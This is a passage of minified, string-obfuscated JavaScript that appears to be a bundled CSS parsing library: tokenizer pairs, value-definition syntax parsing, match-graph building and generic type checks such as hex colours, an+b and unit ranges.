e},yn=[[ee,ee],[ee,ne],[ee,se],[ee,8],[ee,"-"],[ee,ce],[ee,le],[ee,ue],[ee,fe],[ee,ve],[re,ee],[re,ne],[re,se],[re,8],[re,"-"],[re,ce],[re,le],[re,ue],[re,fe],[ie,ee],[ie,ne],[ie,se],[ie,8],[ie,"-"],[ie,ce],[ie,le],[ie,ue],[ie,fe],[ue,ee],[ue,ne],[ue,se],[ue,8],[ue,"-"],[ue,ce],[ue,le],[ue,ue],[ue,fe],["#",ee],["#",ne],["#",se],["#",8],["#","-"],["#",ce],["#",le],["#",ue],["#",fe],["-",ee],["-",ne],["-",se],["-",8],["-","-"],["-",ce],["-",le],["-",ue],["-",fe],[ce,ee],[ce,ne],[ce,se],[ce,8],[ce,ce],[ce,le],[ce,ue],[ce,"%"],[ce,fe],["@",ee],["@",ne],["@",se],["@",8],["@","-"],["@",fe],[".",ce],[".",le],[".",ue],["+",ce],["+",le],["+",ue],["/","*"]],xn=yn[t(1649)]([[ee,ie],[ue,ie],[ie,ie],[re,ve],[re,oe],[re,me],[le,le],[le,ue],[le,ne],[le,"-"],[ye,ee],[ye,ne],[ye,le],[ye,ue],[ye,ie],[ye,"-"]]);function kn(e){const n=t,r=new Set(e[n(453)]((([t,e])=>vn(t)<<16|vn(e))));return function(t,e,i){const o=n,s=vn(e,i),a=i[o(1610)](0);return(45===a&&e!==ee&&e!==ne&&e!==fe||43===a?r[o(939)](t<<16|a<<8):r[o(939)](t<<16|s))&&this[o(1540)](" ",de,!0),s}}const An=kn(yn),_n=kn(xn);function Sn(e,n){const r=t;if(r(2058)!=typeof n)e[r(554)][r(1159)](this[r(917)],this);else{let t=null;e[r(554)][r(1159)]((e=>{const i=r;null!==t&&n[i(1955)](this,t),this[i(917)](e),t=e}))}}function zn(t){an(t,((e,n,r)=>{const i=a1v;this[i(2750)](e,t[i(2356)](n,r))}))}const{hasOwnProperty:Mn}=Object[t(1825)],En=function(){};function Tn(e){return t(2058)==typeof e?e:En}function Nn(t,e){return function(n,r,i){const o=a1v;n[o(1591)]===e&&t[o(1955)](this,n,r,i)}}function Cn(e,n){const r=t,i=n[r(2498)],o=[];for(const t in i){if(!1===Mn[r(1955)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(3362)](e)||(e=[e]);for(const t of e)null===t?n[r(2311)]=!0:r(3267)==typeof t?n[r(1591)]=r(917):Array[r(3362)](t)&&(n[r(1591)]=r(1429));n[r(1591)]&&o[r(769)](n)}return o[r(801)]?{context:n[r(2006)],fields:o}:null}function qn(e,n){const r=t,i=e[r(3216)][r(2356)](),o=e[r(2807)],s=r(3267)==typeof o;return n&&i[r(2255)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1854)]];if(!e[l(2311)]||r)if(l(1429)===e[l(1591)]){if(n?r[l(622)](c,!1):r[l(1901)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function In({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function Ln(t){return t}function Un(e,n,r,i){const o=t;let s;switch(e[o(1591)]){case o(729):s=function(t,e,n,r){const i=o,s=" "===t[i(1567)]||r?t[i(1567)]:" "+t[i(1567)]+" ",a=t[i(1516)][i(453)]((t=>Un(t,e,n,r)))[i(2796)](s);return t[i(977)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(212)]?"!":"");break;case o(2779):return Un(e[o(2553)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2192):s=o(1815)+Un(e[o(2553)],n,r,i)+"]>";break;case o(2691):s="<"+e[o(1854)]+(e[o(3452)]?n(function(t){const e=o;if(e(1294)===t[e(1591)])return" ["+(null===t[e(840)]?"-∞":t[e(840)])+","+(null===t[e(1360)]?"∞":t[e(1360)])+"]";throw new Error(e(608)+t[e(1591)]+"`")}(e[o(3452)]),e[o(3452)]):"")+">";break;case o(240):s="<'"+e[o(1854)]+"'>";break;case o(858):s=e[o(1854)];break;case o(569):s="@"+e[o(1854)];break;case o(3158):s=e[o(1854)]+"(";break;case o(2393):case o(3448):s=e[o(2594)];break;case o(2174):s=",";break;default:throw new Error(o(608)+e[o(1591)]+"`")}return n(s,e)}function On(e,n){const r=t;let i=Ln,o=!1,s=!1;return r(2058)==typeof n?i=n:n&&(o=Boolean(n[r(1843)]),s=Boolean(n[r(1237)]),r(2058)==typeof n[r(3461)]&&(i=n[r(3461)])),Un(e,i,o,s)}const jn={offset:0,line:1,column:1};function Wn(e,n){const r=t,i=e&&e[r(522)]&&e[r(522)][n];return i?r(725)in i?Fn(i):i:null}function Fn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(2009)](/\n|\r\n?|\f/);s[o(3200)]+=i[o(801)],s[o(725)]+=t[o(801)]-1,s[o(1538)]=1===t[o(801)]?s[o(1538)]+i[o(801)]:t[o(3244)]()[o(801)]+1}return s}const Rn=function(e,n){const r=t,i=un(r(2166),e+(n?" `"+n+"`":""));return i[r(1702)]=n,i},Pn=function(e,n,r,i){const o=t,s=un(o(2397),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1333)],i=t[n(3341)],s=i<r[n(801)]&&r[i][n(917)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,f="";for(let t=0;t<r[n(801)];t++){const e=r[t][n(2594)];t===i&&(d=e[n(801)],u=f[n(801)]),null!==a&&r[t][n(917)]===a&&(t<=i?h++:h=0),f+=e}return i===r[n(801)]||h>1?(c=Wn(a||e,n(3384))||Fn(jn,f),l=Fn(c)):(c=Wn(a,n(515))||Fn(Wn(e,n(515))||jn,f[n(2356)](0,u)),l=Wn(a,n(3384))||Fn(c,f[n(1008)](u,d))),{css:f,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(543)]=e,s[o(2406)]=n?On(n):o(2631),s[o(606)]=a,s[o(2824)]=c,s[o(1497)]=l,s[o(752)]=e+o(503)+s[o(2406)]+o(2587)+(a||o(1233))+o(2367)+new Array(s[o(2824)]+1)[o(2796)]("-")+"^",Object[o(2931)](s,u),s[o(522)]={source:r&&r[o(522)]&&r[o(522)][o(3107)]||o(1139),start:u,end:d},s},Dn=new Map,Hn=new Map,Bn=45,Vn=function(e){const n=t;if(Dn[n(939)](e))return Dn[n(926)](e);const r=e[n(1772)]();let i=Dn[n(926)](r);if(void 0===i){const t=Zn(r,0),e=t?"":Gn(r,0);i=Object[n(1764)]({basename:r[n(1008)](e[n(801)]),name:r,prefix:e,vendor:e,custom:t})}return Dn[n(1671)](e,i),i},Xn=function(e){const n=t;if(Hn[n(939)](e))return Hn[n(926)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=Zn(r,i[n(801)]);if(!o&&(r=r[n(1772)](),Hn[n(939)](r))){const t=Hn[n(926)](r);return Hn[n(1671)](e,t),t}const s=o?"":Gn(r,i[n(801)]),a=r[n(1008)](0,i[n(801)]+s[n(801)]),c=Object[n(1764)]({basename:r[n(1008)](a[n(801)]),name:r[n(1008)](i[n(801)]),hack:i,vendor:s,prefix:a,custom:o});return Hn[n(1671)](e,c),c};function Zn(e,n){const r=t;return n=n||0,e[r(801)]-n>=2&&e[r(1610)](n)===Bn&&e[r(1610)](n+1)===Bn}function Gn(e,n){const r=t;if(n=n||0,e[r(801)]-n>=3&&e[r(1610)](n)===Bn&&e[r(1610)](n+1)!==Bn){const t=e[r(148)]("-",n+2);if(-1!==t)return e[r(2946)](n,t+1)}return""}const Jn=[t(2596),t(315),t(3167),t(348),t(2150)],Qn=45,Yn=!0;function Kn(e,n){const r=t;return null!==e&&e[r(1591)]===ae&&e[r(2594)][r(1610)](0)===n}function $n(e,n,r){const i=t;for(;null!==e&&(e[i(1591)]===de||e[i(1591)]===Ae);)e=r(++n);return n}function tr(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(2594)][o(1610)](n);if(43===s||s===Qn){if(r)return 0;n++}for(;n<e[o(2594)][o(801)];n++)if(!Se(e[o(2594)][o(1610)](n)))return 0;return i+1}function er(e,n,r){const i=t;let o=!1,s=$n(e,n,r);if(null===(e=r(s)))return n;if(e[i(1591)]!==ce){if(!Kn(e,43)&&!Kn(e,Qn))return n;if(o=!0,s=$n(r(++s),s,r),null===(e=r(s))||e[i(1591)]!==ce)return 0}if(!o){const t=e[i(2594)][i(1610)](0);if(43!==t&&t!==Qn)return 0}return tr(e,o?0:1,o,s)}function nr(e,n){const r=t;return null!==e&&e[r(1591)]===ae&&e[r(2594)][r(1610)](0)===n}function rr(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(2594)][i(801)];t++){const s=e[i(2594)][i(1610)](t);if(45===s&&r&&0!==o)return rr(e,n+o+1,!1),6;if(!ze(s))return 0;if(++o>6)return 0}return o}function ir(t,e,n){if(!t)return 0;for(;nr(n(e),63);){if(++t>6)return 0;e++}return e}const or=[t(594),t(3182),t(217)],sr=new Map([[ne,ye],[ve,ye],[be,we],[xe,ke]]);function ar(e,n){const r=t;return n<e[r(801)]?e[r(1610)](n):0}function cr(e,n){return He(e,0,e[t(801)],n)}function lr(e,n){const r=t;for(let t=0;t<n[r(801)];t++)if(cr(e,n[t]))return!0;return!1}function ur(e,n){return n===e[t(801)]-2&&92===ar(e,n)&&Se(ar(e,n+1))}function dr(e,n,r){const i=t;if(e&&i(1294)===e[i(1591)]){const t=Number(void 0!==r&&r!==n[i(801)]?n[i(1008)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(840)]&&t<e[i(840)]&&i(3267)!=typeof e[i(840)])return!0;if(null!==e[i(1360)]&&t>e[i(1360)]&&i(3267)!=typeof e[i(1360)])return!0}return!1}function hr(t){return function(e,n,r){const i=a1v;return null===e?0:e[i(1591)]===ne&&lr(e[i(2594)],or)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1591)]){case ke:case ye:case we:if(t[n(1591)]!==r)break t;if(r=o[n(3244)](),0===o[n(801)]){s++;break t}break;case ne:case ve:case be:case xe:o[n(769)](r),r=sr[n(926)](t[n(1591)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function fr(t){return function(e){return null===e||e[a1v(1591)]!==t?0:1}}function mr(e){const n=t;return null===e||e[n(1591)]!==ee||45!==ar(e[n(2594)],0)||45!==ar(e[n(2594)],1)?0:1}function pr(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1v;if(null===e||e[i(1591)]!==ue)return 0;const o=Ge(e[i(2594)],0);if(null!==t){const n=e[i(2594)][i(148)]("\\",o),r=-1!==n&&ur(e[i(2594)],n)?e[i(2594)][i(2946)](o,n):e[i(2594)][i(1008)](o);if(!1===t[i(939)](r[i(1772)]()))return 0}return dr(r,e[i(2594)],o)?0:1}}function gr(e){const n=t;return n(2058)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1591)]===ce&&0===Number(t[o(2594)])?1:e(t,r,i)}}const br={"ident-token":fr(ee),"function-token":fr(ne),"at-keyword-token":fr(re),"hash-token":fr(ie),"string-token":fr(oe),"bad-string-token":fr(6),"url-token":fr(se),"bad-url-token":fr(8),"delim-token":fr(ae),"number-token":fr(ce),"percentage-token":fr(le),"dimension-token":fr(ue),"whitespace-token":fr(de),"CDO-token":fr(he),"CDC-token":fr(fe),"colon-token":fr(me),"semicolon-token":fr(pe),"comma-token":fr(ge),"[-token":fr(be),"]-token":fr(we),"(-token":fr(ve),")-token":fr(ye),"{-token":fr(xe),"}-token":fr(ke)},wr={string:fr(oe),ident:fr(ee),percentage:hr((function(e,n,r){const i=t;return null===e||e[i(1591)]!==le||dr(r,e[i(2594)],e[i(2594)][i(801)]-1)?0:1})),zero:gr(),number:hr((function(e,n,r){const i=t;if(null===e)return 0;const o=Ge(e[i(2594)],0);return o===e[i(2594)][i(801)]||ur(e[i(2594)],o)?dr(r,e[i(2594)],o)?0:1:0})),integer:hr((function(e,n,r){const i=t;if(null===e||e[i(1591)]!==ce)return 0;let o=43===ar(e[i(2594)],0)||45===ar(e[i(2594)],0)?1:0;for(;o<e[i(2594)][i(801)];o++)if(!Se(ar(e[i(2594)],o)))return 0;return dr(r,e[i(2594)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1591)]!==ee)return 0;const r=e[n(2594)][n(1772)]();return lr(r,Jn)||cr(r,n(2314))?0:1},"dashed-ident":mr,"custom-property-name":function(e){const n=t;return mr(e)?"--"===e[n(2594)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1591)]!==ie)return 0;const r=e[n(2594)][n(801)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!ze(ar(e[n(2594)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1591)]!==ie?0:Le(ar(e[n(2594)],1),ar(e[n(2594)],2),ar(e[n(2594)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1591)]===ce)return tr(e,0,!1,i);if(e[r(1591)]===ee&&e[r(2594)][r(1610)](0)===Qn){if(!De(e[r(2594)],1,110))return 0;switch(e[r(2594)][r(801)]){case 2:return er(n(++i),i,n);case 3:return e[r(2594)][r(1610)](2)!==Qn?0:(i=$n(n(++i),i,n),tr(e=n(i),0,Yn,i));default:return e[r(2594)][r(1610)](2)!==Qn?0:tr(e,3,Yn,i)}}else if(e[r(1591)]===ee||Kn(e,43)&&n(i+1)[r(1591)]===ee){if(e[r(1591)]!==ee&&(e=n(++i)),null===e||!De(e[r(2594)],0,110))return 0;switch(e[r(2594)][r(801)]){case 1:return er(n(++i),i,n);case 2:return e[r(2594)][r(1610)](1)!==Qn?0:(i=$n(n(++i),i,n),tr(e=n(i),0,Yn,i));default:return e[r(2594)][r(1610)](1)!==Qn?0:tr(e,2,Yn,i)}}else if(e[r(1591)]===ue){let t=e[r(2594)][r(1610)](0),o=43===t||t===Qn?1:0,s=o;for(;s<e[r(2594)][r(801)]&&Se(e[r(2594)][r(1610)](s));s++);return s===o?0:De(e[r(2594)],s,110)?s+1===e[r(2594)][r(801)]?er(n(++i),i,n):e[r(2594)][r(1610)](s+1)!==Qn?0:s+2===e[r(2594)][r(801)]?(i=$n(n(++i),i,n),tr(e=n(i),0,Yn,i)):tr(e,s+2,Yn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1591)]!==ee||!De(e[r(2594)],0,117))return 0;if(null===(e=n(++i)))return 0;if(nr(e,43))return null===(e=n(++i))?0:e[r(1591)]===ee?ir(rr(e,0,!0),++i,n):nr(e,63)?ir(1,++i,n):0;if(e[r(1591)]===ce){const t=rr(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1591)]===ue||e[r(1591)]===ce?function(t){const e=r;return 45===t[e(2594)][e(1610)](0)}(e)&&rr(e,1,!1)?i+1:0:ir(t,i,n)}return e[r(1591)]===ue?ir(rr(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1591)]){case 6:case 8:break t;case ke:case ye:case we:if(e[r(1591)]!==i)break t;i=o[r(3244)]();break;case pe:if(0===i)break t;break;case ae:if(0===i&&"!"===e[r(2594)])break t;break;case ne:case ve:case be:case xe:o[r(769)](i),i=sr[r(926)](e[r(1591)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1591)]){case 6:case 8:break t;case ke:case ye:case we:if(e[r(1591)]!==i)break t;i=o[r(3244)]();break;case ne:case ve:case be:case xe:o[r(769)](i),i=sr[r(926)](e[r(1591)])}s++}while(e=n(s));return s}};function vr(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:hr(pr(null)),angle:hr(pr(e)),decibel:hr(pr(n)),frequency:hr(pr(r)),flex:hr(pr(i)),length:hr(gr(pr(o))),resolution:hr(pr(s)),semitones:hr(pr(a)),time:hr(pr(c))}}const yr=["cm","mm","q","in","pt","pc","px","em",t(669),"ex",t(2309),t(739),t(2450),"ch",t(2870),"ic",t(2072),"lh",t(2538),"vw",t(1163),t(2932),t(483),"vh",t(913),t(1992),t(737),"vi",t(1801),t(1964),t(3229),"vb",t(1450),t(1013),t(2665),t(2269),t(852),t(1232),t(468),t(1615),t(1525),t(1062),t(3125),t(678),t(1463),t(361),t(259),t(443),t(1186)],xr=[t(786),t(2749),t(2659),t(369)],kr=["s","ms"],Ar=["hz",t(339)],_r=[t(2989),t(2513),t(458),"x"],Sr=["fr"],zr=["db"],Mr=["st"];function Er(e,n,r){const i=t;return Object[i(2931)](un(i(293),e),{input:n,offset:r,rawMessage:e,message:e+i(2808)+n+i(3143)+new Array((r||n[i(801)])+1)[i(2796)]("-")+"^"})}const Tr=new Uint8Array(128)[t(453)](((e,n)=>/[a-zA-Z0-9\-]/[t(3131)](String[t(3004)](n))?1:0));class Nr{constructor(e){const n=t;this[n(3002)]=e,this[n(351)]=0}[t(1610)](e){const n=t;return e<this[n(3002)][n(801)]?this[n(3002)][n(1610)](e):0}[t(746)](){const e=t;return this[e(1610)](this[e(351)])}[t(1317)](e=this[t(746)]()){return e<128&&1===Tr[e]}[t(806)](){const e=t;return this[e(1610)](this[e(351)]+1)}[t(2499)](e){const n=t;return this[n(1610)](this[n(2266)](e))}[t(2355)](){const e=t;this[e(351)]=this[e(2266)](this[e(351)])}[t(2266)](e){const n=t;for(;e<this[n(3002)][n(801)];e++){const t=this[n(3002)][n(1610)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1572)](e){const n=t;return this[n(3002)][n(2946)](this[n(351)],this[n(351)]=e)}[t(2385)](e){const n=t;this[n(746)]()!==e&&this[n(2244)](n(1423)+String[n(3004)](e)+"`"),this[n(351)]++}[t(1255)](){const e=t;return this[e(351)]<this[e(3002)][e(801)]?this[e(3002)][e(2990)](this[e(351)]++):""}[t(2244)](e){const n=t;throw new Er(e,this[n(3002)],this[n(351)])}[t(1197)](){const e=t;return this[e(1572)](this[e(2266)](this[e(351)]))}[t(2650)](){const e=t;let n=this[e(351)];for(;n<this[e(3002)][e(801)];n++){const t=this[e(3002)][e(1610)](n);if(t>=128||0===Tr[t])break}return this[e(351)]===n&&this[e(2244)](e(2371)),this[e(1572)](n)}[t(2992)](){const e=t;let n=this[e(351)];for(;n<this[e(3002)][e(801)];n++){const t=this[e(3002)][e(1610)](n);if(t<48||t>57)break}return this[e(351)]===n&&this[e(2244)](e(2835)),this[e(1572)](n)}[t(2680)](){const e=t,n=this[e(3002)][e(148)]("'",this[e(351)]+1);return-1===n&&(this[e(351)]=this[e(3002)][e(801)],this[e(2244)](e(262))),this[e(1572)](n+1)}}const Cr=123,qr={" ":1,"&&":2,"||":3,"|":4};function Ir(e){const n=t;let r=null,i=null;return e[n(2385)](Cr),e[n(2355)](),r=e[n(2992)](e),e[n(2355)](),44===e[n(746)]()?(e[n(351)]++,e[n(2355)](),125!==e[n(746)]()&&(i=e[n(2992)](e),e[n(2355)]())):i=r,e[n(2385)](125),{min:Number(r),max:i?Number(i):0}}function Lr(e,n){const r=t,i=function(t){const e=a1v;let n=null,r=!1;switch(t[e(746)]()){case 42:t[e(351)]++,n={min:0,max:0};break;case 43:t[e(351)]++,n={min:1,max:0};break;case 63:t[e(351)]++,n={min:0,max:1};break;case 35:t[e(351)]++,r=!0,t[e(746)]()===Cr?n=Ir(t):63===t[e(746)]()?(t[e(351)]++,n={min:0,max:0}):n={min:1,max:0};break;case Cr:n=Ir(t);break;default:return null}return{type:e(2779),comma:r,min:n[e(840)],max:n[e(1360)],term:null}}(e);return null!==i?(i[r(2553)]=n,35===e[r(746)]()&&43===e[r(1610)](e[r(351)]-1)?Lr(e,i):i):n}function Ur(e){const n=t,r=e[n(1255)]();return""===r?null:Lr(e,{type:n(3448),value:r})}function Or(e,n){const r=t;function i(t,e){return{type:a1v(729),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(1545)](n)[r(264)](((t,e)=>qr[t]-qr[e]));n[r(801)]>0;){o=n[r(2652)]();let t=0,s=0;for(;t<e[r(801)];t++){const n=e[t];r(1652)===n[r(1591)]&&(n[r(2594)]===o?(-1===s&&(s=t-1),e[r(2152)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2152)](s,t-s,i(e[r(2356)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(801)]&&e[r(2152)](s,t-s,i(e[r(2356)](s,t),o))}return o}function jr(e,n){const r=t,i=Object[r(602)](null),o=[];let s,a=null,c=e[r(351)];for(;e[r(746)]()!==n&&(s=Wr(e,n));)r(463)!==s[r(1591)]&&(r(1652)===s[r(1591)]?(null!==a&&r(1652)!==a[r(1591)]||(e[r(351)]=c,e[r(2244)](r(2321))),i[s[r(2594)]]=!0):null!==a&&r(1652)!==a[r(1591)]&&(i[" "]=!0,o[r(769)]({type:r(1652),value:" "})),o[r(769)](s),a=s,c=e[r(351)]);return null!==a&&r(1652)===a[r(1591)]&&(e[r(351)]-=c,e[r(2244)](r(2321))),{type:r(729),terms:o,combinator:Or(o,i)||" ",disallowEmpty:!1,explicit:!1}}function Wr(e,n){const r=t;let i=e[r(746)]();switch(i){case 93:break;case 91:return Lr(e,function(t,e){const n=r;let i;return t[n(2385)](91),i=jr(t,e),t[n(2385)](93),i[n(977)]=!0,33===t[n(746)]()&&(t[n(351)]++,i[n(212)]=!0),i}(e,n));case 60:return 39===e[r(806)]()?function(t){const e=r;let n;return t[e(2385)](60),t[e(2385)](39),n=t[e(2650)](),t[e(2385)](39),t[e(2385)](62),Lr(t,{type:e(240),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(2385)](60),n=t[e(2650)](),e(817)===n){t[e(2385)](91);const n=jr(t,93);return t[e(2385)](93),t[e(2385)](62),Lr(t,{type:e(2192),term:1===n[e(1516)][e(801)]?n[e(1516)][0]:n})}return 40===t[e(746)]()&&41===t[e(806)]()&&(t[e(351)]+=2,n+="()"),91===t[e(1610)](t[e(2266)](t[e(351)]))&&(t[e(2355)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2385)](91),45===t[n(746)]()&&(t[n(1255)](),o=-1),-1==o&&8734===t[n(746)]()?t[n(1255)]():(r=o*Number(t[n(2992)](t)),t[n(1317)]()&&(r+=t[n(2650)]())),t[n(2355)](),t[n(2385)](44),t[n(2355)](),8734===t[n(746)]()?t[n(1255)]():(o=1,45===t[n(746)]()&&(t[n(1255)](),o=-1),i=o*Number(t[n(2992)](t)),t[n(1317)]()&&(i+=t[n(2650)]())),t[n(2385)](93),{type:n(1294),min:r,max:i}}(t)),t[e(2385)](62),Lr(t,{type:e(2691),name:n,opts:i})}(e);case 124:return{type:r(1652),value:e[r(1572)](e[r(351)]+(124===e[r(806)]()?2:1))};case 38:return e[r(351)]++,e[r(2385)](38),{type:r(1652),value:"&&"};case 44:return e[r(351)]++,{type:r(2174)};case 39:return Lr(e,{type:r(2393),value:e[r(2680)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(463),value:e[r(1197)]()};case 64:return i=e[r(806)](),e[r(1317)](i)?(e[r(351)]++,{type:r(569),name:e[r(2650)]()}):Ur(e);case 42:case 43:case 63:case 35:case 33:break;case Cr:if(i=e[r(806)](),i<48||i>57)return Ur(e);break;default:return e[r(1317)](i)?function(t){const e=r,n=t[e(2650)]();return 40===t[e(746)]()?(t[e(351)]++,{type:e(3158),name:n}):Lr(t,{type:e(858),name:n})}(e):Ur(e)}}function Fr(e){const n=t,r=new Nr(e),i=jr(r);return r[n(351)]!==e[n(801)]&&r[n(2244)](n(1324)),1===i[n(1516)][n(801)]&&n(729)===i[n(1516)][0][n(1591)]?i[n(1516)][0]:i}const Rr=function(){},Pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1v,i=n;n=e,t[r(917)][r(1955)](this,e),n=i},emit(t,r,i){e[a1v(769)]({type:r,value:t,node:i?null:n})},result:()=>e}}},Dr={type:t(866)},Hr={type:t(2603)},Br={type:t(767)};function Vr(e,n,r){const i=t;return n===Dr&&r===Hr||e===Dr&&n===Dr&&r===Dr?e:("If"===e[i(1591)]&&e[i(345)]===Hr&&n===Dr&&(n=e[i(1602)],e=e[i(2349)]),{type:"If",match:e,then:n,else:r})}function Xr(e){const n=t;return e[n(801)]>2&&40===e[n(1610)](e[n(801)]-2)&&41===e[n(1610)](e[n(801)]-1)}function Zr(e){const n=t;return n(858)===e[n(1591)]||n(569)===e[n(1591)]||n(3158)===e[n(1591)]||n(2691)===e[n(1591)]&&Xr(e[n(1854)])}function Gr(e,n=" ",r=!1){return{type:t(729),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Jr(e,n,r=new Set){const i=t;if(!r[i(939)](e))switch(r[i(2821)](e),e[i(1591)]){case"If":e[i(2349)]=Jr(e[i(2349)],n,r),e[i(1602)]=Jr(e[i(1602)],n,r),e[i(345)]=Jr(e[i(345)],n,r);break;case i(2691):return n[e[i(1854)]]||e}return e}function Qr(e,n,r){const i=t;switch(e){case" ":{let t=Dr;for(let e=n[i(801)]-1;e>=0;e--)t=Vr(n[e],t,Hr);return t}case"|":{let t=Hr,e=null;for(let r=n[i(801)]-1;r>=0;r--){let o=n[r];if(Zr(o)&&(null===e&&r>0&&Zr(n[r-1])&&(e=Object[i(602)](null),t=Vr({type:i(3262),map:e},Dr,t)),null!==e)){const t=(Xr(o[i(1854)])?o[i(1854)][i(2356)](0,-1):o[i(1854)])[i(1772)]();if(t in e==0){e[t]=o;continue}}e=null,t=Vr(o,Dr,t)}return t}case"&&":{if(n[i(801)]>5)return{type:i(609),terms:n,all:!0};let t=Hr;for(let r=n[i(801)]-1;r>=0;r--){const o=n[r];let s;s=n[i(801)]>1?Qr(e,n[i(719)]((function(t){return t!==o})),!1):Dr,t=Vr(o,s,t)}return t}case"||":{if(n[i(801)]>5)return{type:i(609),terms:n,all:!1};let t=r?Dr:Hr;for(let r=n[i(801)]-1;r>=0;r--){const o=n[r];let s;s=n[i(801)]>1?Qr(e,n[i(719)]((function(t){return t!==o})),!0):Dr,t=Vr(o,s,t)}return t}}}function Yr(e){const n=t;if(n(2058)==typeof e)return{type:n(3298),fn:e};switch(e[n(1591)]){case n(729):{let t=Qr(e[n(1567)],e[n(1516)][n(453)](Yr),!1);return e[n(212)]&&(t=Vr(t,Br,Hr)),t}case n(2779):return function(t){const e=n;let r=Dr,i=Yr(t[e(2553)]);if(0===t[e(1360)])i=Vr(i,Br,Hr),r=Vr(i,null,Hr),r[e(1602)]=Vr(Dr,Dr,r),t[e(2131)]&&(r[e(1602)][e(345)]=Vr({type:e(2174),syntax:t},r,Hr));else for(let n=t[e(840)]||1;n<=t[e(1360)];n++)t[e(2131)]&&r!==Dr&&(r=Vr({type:e(2174),syntax:t},r,Hr)),r=Vr(i,Vr(Dr,Dr,r),Hr);if(0===t[e(840)])r=Vr(Dr,Dr,r);else for(let n=0;n<t[e(840)]-1;n++)t[e(2131)]&&r!==Dr&&(r=Vr({type:e(2174),syntax:t},r,Hr)),r=Vr(i,r,Hr);return r}(e);case n(2192):{const t=Yr(e[n(2553)]),r=Yr(Gr([Gr([{type:n(858),name:n(3206)},{type:n(2691),name:n(418)}]),Gr([{type:n(2691),name:n(418)},Gr([{type:n(2779),comma:!1,min:0,max:0,term:Gr([{type:n(858),name:n(1508)},{type:n(2691),name:n(418)}])},{type:n(2779),comma:!1,min:0,max:0,term:Gr([{type:n(858),name:"or"},{type:n(2691),name:n(418)}])}],"|")])],"|")),i=Yr(Gr([{type:n(2691),name:n(392)},Gr([{type:n(3448),value:"("},{type:n(2691),name:n(525)},{type:n(3448),value:")"}]),{type:n(2691),name:n(2996)}],"|"));return Jr(i,{"!term":t,"!self":r}),Jr(r,{"!boolean-group":i}),r}case n(2691):case n(240):return{type:e[n(1591)],name:e[n(1854)],syntax:e};case n(858):return{type:e[n(1591)],name:e[n(1854)][n(1772)](),syntax:e};case n(569):return{type:e[n(1591)],name:"@"+e[n(1854)][n(1772)](),syntax:e};case n(3158):return{type:e[n(1591)],name:e[n(1854)][n(1772)]()+"(",syntax:e};case n(2393):return 3===e[n(2594)][n(801)]?{type:n(3448),value:e[n(2594)][n(2990)](1),syntax:e}:{type:e[n(1591)],value:e[n(2594)][n(1008)](1,e[n(2594)][n(801)]-2)[n(1146)](/\\'/g,"'"),syntax:e};case n(3448):return{type:e[n(1591)],value:e[n(2594)],syntax:e};case n(2174):return{type:e[n(1591)],syntax:e};default:throw new Error(n(1085),e[n(1591)])}}function Kr(e,n){const r=t;return r(3267)==typeof e&&(e=Fr(e)),{type:r(1338),match:Yr(e),syntax:n||null,source:e}}const{hasOwnProperty:$r}=Object[t(1825)],ti=t(866);let ei=0;function ni(e,n){const r=t;if(e[r(801)]!==n[r(801)])return!1;for(let t=0;t<e[r(801)];t++){const i=n[r(1610)](t);let o=e[r(1610)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function ri(e){const n=t;return 